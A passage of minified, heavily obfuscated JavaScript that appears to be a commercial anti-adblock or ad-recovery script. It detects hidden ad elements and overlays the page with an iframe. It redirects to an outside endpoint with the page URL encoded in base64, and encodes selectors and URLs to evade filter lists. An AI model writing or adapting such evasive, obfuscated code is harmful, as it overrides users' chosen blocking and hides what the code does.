c=Math[r(3642)]()<o.A[r(4381)]?await n(t):"";document[r(3465)][r(2763)]="",document[r(3533)][r(2763)]="",console[r(3115)](r(3216)[r(1089)](t)),document[r(3533)][r(3665)][r(3584)]=r(429);let u=!1;window[r(3301)](r(3679),(t=>{const e=r;e(3787)===t[e(1532)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(1977)](d))return clearInterval(m);const o=d[n(3286)]();n(2057)!==getComputedStyle(d)[n(2601)]&&0!==o[n(3154)]&&0!==o[n(3324)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(754)]()||s.A[r(1313)]()){var i;const n=(0,a.j)(),o=Math[r(1363)](3e3,5*(null!==(i=null==n?void 0:n[r(3776)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1977)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2l;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2l,e=navigator[t(2213)][t(1853)]();return e[t(2962)]("fr")?t(4276):e[t(2962)]("ko")?t(4031):t(774)})())));n(3951)!=typeof confirm||!1!==confirm(r)?location[n(4111)]=n(1934)[n(1089)](btoa(t),n(1010))[n(1089)](e,n(3118))[n(1089)](btoa(location[n(4111)])):location[n(3274)]()}catch(t){location[n(4111)]=n(3986)[n(1089)](e)}}function f(){const t=a2l;c.A[t(3629)](t(1701),String(Date[t(2135)]()))}let m=!1;window[r(3301)](r(1646),(()=>{m=!0}),{capture:!0});const p=Date[r(2135)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(740)]>1e3||n[t(3776)]>500)return!0;const r=null===(e=navigator[t(3028)])||void 0===e?void 0:e[t(2599)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2135)]()-p>6e4)return!0;if(void 0===window[t(3355)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(938)][t(3075)](t(2637))&&navigator[t(2626)][t(3075)](t(1036)))return!0;if(location[t(938)][t(3075)](t(1163))&&function(){const e=t;try{if(null!=window[e(3497)][e(2077)]&&e(3845)===window[e(3497)][e(2077)][e(3845)][e(2294)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2l;let n=arguments[e(755)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3254)](e(1553)),i=r.A[e(3895)][e(3075)]("//")?r.A[e(3895)][e(2955)]("//")[1]:r.A[e(3895)];let s=e(3010);s+=e(3820)+t,s+=e(2064)+btoa(n),s+=e(1010)+i,s+=e(3118)+btoa(location[e(4111)]),o[e(2639)]=s,o[e(983)](e(3665),e(1956)),document[e(3533)][e(2247)](o);const a=t=>{const n=e;var r;n(2793)===t[n(1532)]&&(null===(r=o[n(1281)])||void 0===r||r[n(2514)](o),document[n(3533)][n(3665)][n(1520)](n(3584)),window[n(1354)](n(3679),a))};return addEventListener(e(3679),a),o}},787:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2258)](t){const e=r;if(!t[e(2833)])return 0;let n;for(n=0;n<t[e(2833)][e(3689)][e(755)]&&t[e(2833)][e(3689)][n]!==t;n++);return n}static[r(671)](){const t=r;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1404)]!==e[t(3218)]}catch(t){return!0}}static[r(3835)](){const t=r;if(void 0!==l[t(3526)])return l[t(3526)];if(!l[t(671)]())return l[t(3526)]=!1,!1;if(window[t(1362)][t(4111)][t(2962)](t(3493))||(0,i.EW)(window[t(1362)][t(4111)]))return l[t(3526)]=!0,!0;try{if((window[t(1362)][t(4111)][t(3075)]("#")?window[t(1362)][t(4111)][t(1807)](0,window[t(1362)][t(4111)][t(4183)]("#")):window[t(1362)][t(4111)])===(window[t(1757)][t(1362)][t(4111)][t(3075)]("#")?window[t(1757)][t(1362)][t(4111)][t(1807)](0,window[t(1757)][t(1362)][t(4111)][t(4183)]("#")):window[t(1757)][t(1362)][t(4111)]))return l[t(3526)]=!0,!0}catch(t){}return l[t(3526)]=!1,!1}static[r(2375)](){const t=r;if(!this[t(671)]())return!1;try{return window[t(1757)][t(1362)][t(4111)],!1}catch(t){return!0}}static[r(813)](t){const e=r,n=e(2033);let o=t[n];return o||(o=a.A[e(2197)](),t[n]=o),o}static[r(1294)](t){const e=r,n=document[e(3254)](e(1373)),o=s.A[e(2598)]()[e(3505)][e(2598)][e(1072)](t);for(let t=0;t<o[e(755)];t++){const r=o[t];s.A[e(2598)]()[e(4271)][e(1072)](n,r[e(2294)],r[e(1144)])}return s.A[e(2598)]()[e(2302)][e(3629)][e(1072)](n,s.A[e(2598)]()[e(2302)][e(2598)][e(1072)](t)),n}static[r(1057)](t,e){const n=r;e[n(1043)]?s.A[n(2598)]()[n(4143)][n(1072)](e[n(1281)],t,e[n(1043)]):s.A[n(2598)]()[n(2023)][n(1072)](e[n(1281)],t)}static async[r(1762)](t,e){const n=r;if(s.A[n(2598)]()[n(485)][n(1072)](t,n(2639))&&!s.A[n(2598)]()[n(485)][n(1072)](t,n(1147))){const r=(0,c.c)((e=>{const r=n;s.A[r(2598)]()[r(2938)][r(1072)](t,r(957),(()=>{e()})),s.A[r(2598)]()[r(2938)][r(1072)](t,r(3115),(()=>{e()}))}));return e[n(2833)][n(2304)](t,e),r}return e[n(2833)][n(2304)](t,e),(0,c.c)((t=>t()))}static async[r(3829)](t,e){const n=r;if(s.A[n(2598)]()[n(485)][n(1072)](e,n(2639))&&!s.A[n(2598)]()[n(485)][n(1072)](e,n(1147))){const r=(0,c.c)((t=>{const r=n;s.A[r(2598)]()[r(2938)][r(1072)](e,r(957),(()=>{t()})),s.A[r(2598)]()[r(2938)][r(1072)](e,r(3115),(()=>{t()}))}));return s.A[n(2598)]()[n(2023)][n(1072)](t,e),r}return s.A[n(2598)]()[n(2023)][n(1072)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3526),void 0)},7815:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2695)](t){this[r(2142)]=t}static[r(2598)](t){const e=r;let n=!(arguments[e(755)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(755)]>2&&void 0!==arguments[2]?arguments[2]:e(1431);try{return n&&(t=a(t)),window[o][e(4204)](t)}catch(t){return""}}static[r(3629)](t,e){const n=r;let o=!(arguments[n(755)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(755)]>3&&void 0!==arguments[3]?arguments[3]:n(1431);try{if(o&&(t=a(t)),!this[n(2142)])return window[s][n(2297)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2297)](t,e)}))[n(2430)]((t=>{}))}catch(t){}}static[r(4098)](t){const e=r;let n=!(arguments[e(755)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(755)]>2&&void 0!==arguments[2]?arguments[2]:e(1431);try{return n&&(t=a(t)),window[o][e(3411)](t)}catch(t){}}}(0,o.A)(s,r(2142),!1);const a=t=>""[r(1089)](window[r(1362)][r(938)],r(2355))[r(1089)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3301)](t(914),i)}function a(){const t=a2l;window[t(1354)](t(914),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2l;try{const e=performance[t(2378)](t(1023));if(0===e[t(755)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(512)]((e=>{const l=t;n++,i+=e[l(732)],(0===c||c>e[l(732)])&&(c=e[l(732)]),u<e[l(732)]&&(u=e[l(732)]),e[l(2294)][l(2962)](r.A[l(3895)])&&(0,o.EW)(e[l(2294)])&&(0,o.sH)(e[l(2294)])[l(2278)][l(2962)](r.A[l(3895)])&&(s++,a+=e[l(732)],(0===d||d>e[l(732)])&&(d=e[l(732)]),f<e[l(732)]&&(f=e[l(732)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3358)](HTMLIFrameElement[r(2086)],r(3061)),XMLHttpRequest_open:()=>a(window,r(2993),r(4184)),Window_decodeURIComponent:()=>a(window,r(2279),r(741)),Window_fetch:()=>a(window,r(2279),r(3746)),Element_setAttribute:()=>a(window,r(440),r(983)),EventTarget_addEventListener:()=>a(window,r(690),r(3301))},i=r(1964)+window[r(2102)](window[r(1362)][r(4111)]),s={get(){return this[r(763)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2400)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1530)===e[o(1853)]()?t[n]:o(640)===e?null===(i=t[o(640)])||void 0===i?void 0:i[n]:o(3243)===e?null===(s=t[o(3243)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2086)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2l,n=(e,n)=>{r++,t(e,n)};return n[e(4017)]=()=>e(1143),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2l;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2135)]();if(!window[t(3355)])throw new Error(t(3936));for(;n+e<Date[t(2135)]();)await(0,r.c)(((e,n)=>window[t(3355)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2l;this[n(2079)]=t,this[n(3533)]=e}}class s{static[r(1749)](t,e){const n=r;let s=arguments[n(755)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(554)]=t=>{const e=a;4===n[e(1110)]&&r(new i(n[e(2079)],n[e(1680)]))},n[a(4184)](t,e),n[a(1867)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3254)](e(1553)),s[e(3665)][e(2902)](e(3154),"0"),s[e(3665)][e(2902)](e(3324),"0"),s[e(3665)][e(2902)](e(3466),e(429)),s[e(3665)][e(2902)](e(1424),e(2057)),o.A[e(2598)]()[e(4271)][e(1072)](s,e(633),e(2257));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3895)]+e(652),endpoint:r.A[e(3895)]});o.A[e(2598)]()[e(4271)][e(1072)](s,e(3356),e(3321)[e(1089)](n,e(2081)));const c=t=>{const n=e;n(835)===t[n(1532)][n(2997)]&&(a=!0,window[n(1354)](n(3679),c))};window[e(3301)](e(3679),c),document[e(503)][e(2247)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2598)]()[i(869)][i(2598)][i(1072)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4131)][i(2387)]=t=>{n(t[i(1532)])},l[i(3299)]({type:i(3396),src:e},"*",[u[i(745)]])}))},896:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(2549),r(4179),r(3192),r(3975),r(2404),r(1018),r(1e3),r(3368),r(3957),r(4288),r(3663),r(1955),r(2972),r(3544),r(851),r(3065),r(1073),r(1029),r(1065),r(4154),r(4113),r(3228),r(2663),r(3097),r(2528),r(2825),r(1753),r(683),r(2128),r(2476),r(527),r(3568),r(1449),r(3209),r(3336),r(868),r(2655),r(1782),r(2907),r(1425),r(4138),r(2789),r(3539),r(2561),r(1228),r(2352),r(2511),r(4364),r(3099),r(2277),r(3659),r(4389),r(851),r(560),r(2748),r(2370),r(1419),r(4157),r(1976),r(1510),r(3806),r(4382),r(2551),r(4286),r(2603),r(893),r(3981),r(1246),r(475),r(2918),r(1475),r(2630),r(2851),r(3523),r(3146),r(874),r(3871),r(2687),r(1224),r(3323),r(2789),r(1982),r(4417),r(2243),r(4399),r(1050),r(3224),r(1649),r(553),r(1177),r(3326),r(1349),r(1945),r(861),r(3132),r(3645),r(1103),r(1337),r(2237),r(686),r(1736),r(747),r(2982),r(3619),r(1258),r(548),r(1275),r(987),r(2066),r(3016),r(2536),r(3482),r(2663),r(1375),r(3666),r(3595),r(2074),r(2364),r(797),r(4360),r(586),r(2072),r(2671),r(3171),r(4396),r(2280),r(1195),r(642),r(4372),r(3126),r(2683),r(1255),r(2391),r(1343),r(3369),r(632),r(1739),r(3107),r(2974),r(3954),r(2546),r(3577),r(4180),r(431),r(3048),r(3794),r(3893),r(1120),r(1095),r(1189),r(2263),r(2727),r(2092),r(3606),r(4129),r(4119),r(760),r(2115),r(682),r(2619),r(759),r(494),r(4237),r(3691),r(4230),r(4366),r(1767),r(4225),r(2689),r(3160),r(2394),r(2290),r(3715),r(4330),r(776),r(1897),r(1929),r(1558),r(1021),r(1209),r(493),r(3758),r(1412),r(4028),r(1904),r(808),r(1269),r(2069),r(4164),r(3193),r(4254),r(2188),r(2939),r(3745),r(994),r(1868),r(2903),r(460),r(2692),r(3094),r(4028),r(966),r(1316),r(4159),r(3972),r(807),r(3529),r(2212),r(896),r(3234),r(1903),r(2942),r(1875),r(619),r(2669),r(902),r(2090),r(2168),r(3157),r(3982),r(1214),r(1074),r(3992),r(1967),r(3995),r(1499),r(4215),r(3426),r(3445),r(1022),r(2895),r(3083),r(4335),r(1445),r(1478),r(2491),r(2465),r(3993),r(2184),r(1080),r(2925),r(1003),r(3519),r(3190),r(1776),r(1608),r(3900),r(3600),r(3711),r(1059),r(4132),r(1154),r(3800),r(3652),r(1030),r(1683),r(1901),r(3865),r(595),r(4268),r(3692),r(2896),r(841),r(2679),r(3707),r(1477),r(1129),r(1567),r(2315),r(2713),r(2190),r(4368),r(2187),r(2262),r(4358),r(1628),r(881),r(3508)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2555),r(598),r(1060),r(2073),r(1859),r(3521),"Ad",r(4176),r(2413),r(580),r(2509),r(1130),r(1366),r(574),r(1123),r(666),r(4096),r(840),r(649),r(1367),r(1564),r(1848),r(2543),r(609),r(1052),r(590),r(932),r(1899),r(1621),r(1860),r(847),r(3602),r(1698),r(2904),r(1675),r(2929),r(1894),r(2879),r(2138),r(3311),r(3667),r(1791),r(2858),r(2691),r(2369),r(3174),r(4273),r(2313),r(3628),r(3198),r(3971),r(1474),r(4103),r(3968),r(1674),r(1592),r(1437),r(1688)],c=["ad",r(2274),"Ad",r(2155)],l=[r(4082),r(4117),r(3446)],u=[],d=[{key:r(543),value:[r(3150)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1822)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3210)])&&void 0!==h?h:[]][e(1612)]((t=>e(435)!==t)),k=[...s,...null!=t&&t[e(3552)]?[new RegExp(t[e(3552)][e(3069)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3335)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(1648)])&&void 0!==m?m:[]],E={id:[{type:e(661),value:e(3425)},{type:e(661),value:e(4327)},{type:e(661),value:e(3861)},{type:e(661),value:e(497)},...null!==(p=null==t||null===(g=t[e(4301)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2947),value:e(1503)},...null!==(w=null==t||null===(b=t[e(4301)])||void 0===b?void 0:b[e(3701)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(3110)])&&void 0!==y?y:[]],S=t=>t[e(3799)](/[.*+?^${}()|[\]\\]/g,e(2e3)),N=new RegExp([...x[e(4135)](S),...v[e(4135)]((t=>"\\b"[e(1089)](S(t),"\\b"))),...z[e(4135)](S),...A[e(4135)](S),...k[e(4135)]((t=>t[e(1850)]))][e(3069)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3069)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2499)][n(3075)](e)&&!t[n(3382)][n(934)](e)||t[n(4301)].id[n(2566)]((t=>n(2947)===t[n(2997)]?t[n(1144)]===e:n(661)===t[n(2997)]?e[n(3075)](t[n(1144)]):void t[n(2997)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(906)][n(2566)]((t=>i[n(4370)][n(1527)](t)))&&!t[n(2757)][n(2566)]((t=>t[n(934)](i[n(4111)])))||t[n(4301)][n(3701)][n(2566)]((t=>n(2947)===t[n(2997)]?t[n(1144)]===i[n(4111)]:n(661)===t[n(2997)]?i[n(4111)][n(3075)](t[n(1144)]):void 0)))}function p(t,e){const n=r;return e[n(2962)](n(744))&&t[n(3110)][n(3075)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3928)][o(2566)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3075)](n)}))}function w(t,e){const n=r;return!!(e[n(3232)]("id")&&f(t,e.id)||e[n(3232)](n(4388))&&f(t,e[n(2197)])||e[n(3232)](n(2639))&&m(t,e[n(4016)](n(2639)))||e[n(3232)](n(4111))&&m(t,e[n(4016)](n(4111))))}function b(t,e){const n=r;return t[n(3335)][n(2566)]((t=>t[n(1853)]()===e[n(1853)]()))}function y(t,e){const n=r;return t[n(1830)][n(934)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2l;let n=arguments[e(755)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2955)]("")[e(4135)]((t=>n[e(4267)][e(3075)](t)?String[e(3270)](n[e(1298)])+i(n[e(4267)],n[e(2583)],t):n[e(2717)][e(3075)](t)?String[e(3270)](n[e(508)])+i(n[e(2717)],n[e(4266)],t):i(n[e(4209)],n[e(2351)],t)))[e(3069)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(1807)](0,4));if(!n)throw new Error(e(3517)+t);const o=t[e(1807)](4);let i=0;return o[e(2955)]("")[e(4135)]((t=>{const r=e;if(0==i&&t===String[r(3270)](n[r(1298)]))return i=1,"";if(0==i&&t===String[r(3270)](n[r(508)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2583)][r(3075)](t)?s(n[r(4267)],n[r(2583)],t):s(n[r(4209)],n[r(2351)],t)+t;if(2==e)return n[r(4266)][r(3075)](t)?s(n[r(2717)],n[r(4266)],t):s(n[r(4209)],n[r(2351)],t)+t;throw new Error(r(2933)+e)}return s(n[r(4209)],n[r(2351)],t)}))[e(3069)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(755)])throw new Error(r(1453));return t[r(3075)](n)?e[t[r(4183)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(755)])throw new Error(r(1453));return e[r(3075)](n)?t[e[r(4183)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2l;return t?d[e(536)]((e=>e.id===t)):o.A[e(2677)]?l[0]:i.A[e(2591)](l)}const a=()=>l[l[r(755)]-1];function c(t){const e=r,n=[e(1489),e(3442),e(3056),e(1681),e(1815),e(2214),e(1785),e(1179),e(4081)],o={};for(let r=0;r<n[e(755)];r++){const i=t[r];o[atob(n[r])]=e(4122)==typeof i?atob(i):i}return o}const l=[[r(1092),r(770),r(1047),117,r(1761),r(1203),57,r(3596),r(3960)],[r(685),r(2425),r(1149),117,r(1970),r(2865),115,r(1498),r(1998)],[r(3903),r(2152),r(1098),97,r(647),r(2653),114,r(577),r(2732)],[r(2821),r(2047),r(3167),106,r(836),r(2327),53,r(2269),r(3878)]][r(4135)]((t=>c(t))),u=[[r(3551),r(2952),r(2350),119,r(2439),r(3548),102,r(2207),r(1787)],[r(2572),r(2791),r(728),57,r(4305),r(3440),101,r(1199),r(3127)],[r(2120),r(2810),r(515),102,r(1219),r(1922),56,r(3179),r(3416)],[r(4228),r(4007),r(1378),97,r(1276),r(4250),115,r(1391),r(3797)],[r(1759),r(935),r(1137),121,r(1114),r(2158),110,r(3064),r(912)],[r(4281),r(2418),r(3144),118,r(427),r(3362),115,r(2815),r(1918)],[r(3252),r(2916),r(1870),112,r(1705),r(4223),114,r(3480),r(981)],[r(1263),r(2680),r(910),107,r(1310),r(3451),104,r(3484),r(2994)],[r(4205),r(2781),r(1157),115,r(2298),r(812),104,r(2812),r(2046)],[r(601),r(2360),r(3872),97,r(913),r(4212),101,r(2643),r(1846)],[r(1969),r(1202),r(3479),106,r(2811),r(4235),107,r(2480),r(4263)],[r(2448),r(3686),r(2958),102,r(1733),r(947),57,r(1538),r(2557)],[r(2359),r(1328),r(4015),103,r(2292),r(3223),97,r(1786),r(3923)],[r(2688),r(4203),r(2766),56,r(599),r(3250),49,r(1665),r(802)],[r(3728),r(1117),r(2345),111,r(3612),r(2454),104,r(3791),r(2824)],[r(1572),r(3455),r(2747),107,r(4365),r(1270),50,r(3680),r(2888)]][r(4135)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2l,n=o.A[e(2628)](t),r=i.A[e(2197)](),s=n[e(3799)](e(3944),'"'[e(1089)](r,'"')),a=JSON[e(587)](s);return a[e(573)]=a[r],delete a[r],a}function a(t){const e=a2l;return!!(window[e(1362)][e(1193)]+window[e(1362)][e(2420)])[e(3075)](e(1602))||e(4285)===r.A[e(2598)](e(1656),!1)||e(668)!==r.A[e(2598)](e(1656),!1)&&Math[e(3642)]()<t}function c(t){const e=a2l;try{if(!window[e(2002)]||!(e(4218)in window[e(2002)]))return!1;const n=window[e(2002)][e(4218)];return!(!n[e(2133)]||!n[e(1306)])&&n[e(2133)]/n[e(1306)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3075)](r(3154))||t[r(3075)](r(3324))?t=(t=(t=(t=t[r(3799)](/(^width\s*:)/g,r(2164)))[r(3799)](/([^-]width\s*:)/g,r(2164)))[r(3799)](/(^height\s*:)/g,r(2164)))[r(3799)](/([^-]height\s*:)/g,r(2164)):t,i=t=>t[r(3075)](r(3154))||t[r(3075)](r(3324))?t=(t=(t=(t=t[r(3799)](/(^width\s*:)   /g,"$1"))[r(3799)](/([^-]width\s*:)   /g,"$1"))[r(3799)](/(^height\s*:)   /g,"$1"))[r(3799)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3895)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2385),context:e(4025),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(889),context:r(4025)}),h=r(865)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2598)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2385),context:e(3205),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3629)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3895)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2385),context:e(2831),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1527)](";")&&!h[e(1527)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(889),context:e(2831)});return t[e(1527)](";")&&!n[e(1527)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3895)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1144),direction:e(2385),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(889),context:r(1144)});function v(t,e,n){const o=r,i=s.z1[o(755)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1807)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1807)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2385)===t[e(815)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3895)],isPageLevel:l}=t;u=n=>t[e(3082)]&&!t[e(3082)](n)?n:(0,s.md)(n[e(2955)]("\\")[e(3069)](""),o),d=function(s){const a=e;let u=arguments[a(755)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1178)];return s[a(2962)]("{{")&&s[a(1527)]("}}")?s:s[a(2962)](".")&&!s[a(2962)]("./")&&!s[a(2962)](a(4231))||s[a(2962)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3082)],attributeFilter:t[a(2440)]}):t[a(1832)]&&!t[a(1832)](s)?s:(l&&u===i.MN[a(531)]&&(u=i.MN[a(3627)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(4111)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2440)]&&!t[e(2440)](n)?n:e(744)[e(1089)]((0,s.md)(n[e(1807)](5),o)[e(1853)]()),f=n=>t[e(2542)]&&t[e(2542)](n)?e(1251)+(0,s.md)(n[e(1853)](),o):n}else e(889)===t[e(815)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2278)]:t,h=t=>(0,s._)(t[e(1807)](5))?e(744)+(0,s.ks)(t[e(1807)](5)[e(1853)]()):t,f=t=>t[e(2962)](e(1251))&&(0,s._)(t[e(1807)](3))?(0,s.ks)(t[e(1807)](3)):t):e(4346)===t[e(815)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1319)])[r(4111)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2362)](n);const y=m[r(755)]>=3&&r(2767)===m[m[r(755)]-3][r(2294)];if(r(2159)===n[r(2997)])n[r(2294)]=u(n[r(2294)]);else if(r(3506)===n[r(2997)])n[r(2294)]=u(n[r(2294)]);else if(r(1580)===n[r(2997)]&&r(2816)===n[r(2294)][r(2997)]&&n[r(2294)][r(2294)][r(2962)](r(744)))n[r(2294)][r(2294)]=h(n[r(2294)][r(2294)]);else if(r(1580)!==n[r(2997)]||r(2816)!==n[r(2294)][r(2997)]||"id"!==n[r(2294)][r(2294)]&&r(792)!==n[r(2294)][r(2294)]&&r(2790)!==n[r(2294)][r(2294)]||r(1261)!==(null===(o=n[r(1144)])||void 0===o?void 0:o[r(2997)]))if(r(1580)!==n[r(2997)]||r(2816)!==n[r(2294)][r(2997)]||r(3154)!==n[r(2294)][r(2294)]&&r(3324)!==n[r(2294)][r(2294)]||r(1261)!==(null===(a=n[r(1144)])||void 0===a?void 0:a[r(2997)]))if(r(1580)===n[r(2997)]&&r(2816)===n[r(2294)][r(2997)]&&r(3665)===n[r(2294)][r(2294)]&&r(1261)===(null===(l=n[r(1144)])||void 0===l?void 